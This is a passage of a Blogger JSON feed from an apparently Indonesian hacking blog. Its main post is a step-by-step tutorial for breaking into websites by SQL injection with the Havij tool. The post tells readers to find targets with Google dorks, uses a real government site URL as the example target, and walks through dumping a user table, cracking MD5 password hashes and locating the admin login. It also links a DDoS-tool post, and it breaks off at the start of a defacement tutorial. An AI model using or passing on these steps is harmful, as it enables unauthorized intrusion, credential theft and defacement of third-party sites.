href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share 